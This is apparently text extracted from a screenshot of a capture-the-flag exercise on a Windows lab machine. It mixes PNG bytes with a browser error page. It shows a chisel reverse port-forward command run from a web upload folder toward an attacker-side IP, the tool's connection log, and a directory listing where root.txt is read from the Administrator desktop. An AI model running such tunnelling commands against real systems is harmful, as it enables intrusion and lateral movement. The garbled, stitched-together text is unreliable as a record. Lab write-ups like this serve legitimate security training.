 C:\xampp\htdocs\gym\upload> C:\Users\public\chisel.exe cl
ient 10.10.14.45:8000 R:8888:127.0.0.1:8888
�PNG
▒
2020/08/24 04:26:47 client: Connecting to ws://10.10.14.4
5:8000
2020/08/24 04:26:47 client: Fingerprint b2:50:1f:ea:c2:3a
:88:29:dd:b6:69:17:1d:57:89:cb
2020/08/24 04:26:48 client: server: server: proxy#1:R:0.0
.0.0:8888⇒127.0.0.1:8888: listen tcp4 0.0.0.0:8888: bind
: address already in use
C:\xampp\htdocs\gym\upload> C:\Users\public\chisel.exe cl
ient 10.10.14.45:8000 R:888:127.0.0.1:8888
18/07/2020  17:36    <DIR>          .
18/07/2020  17:36    <DIR>          ..
16/06/2020  16:41             1,417 Microsoft Edge.lnk
24/08/2020  03:32                34 root.txt
2 File(s)          1,451 bytes
2 Dir(s)   7,656,693,760 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
0e9487
c:\Users\Administrator\Desktop>
The connection was reset
The connection to the server was reset while the page was loading.
The site could be temporarily unavailable or too busy. Try again in a
few moments.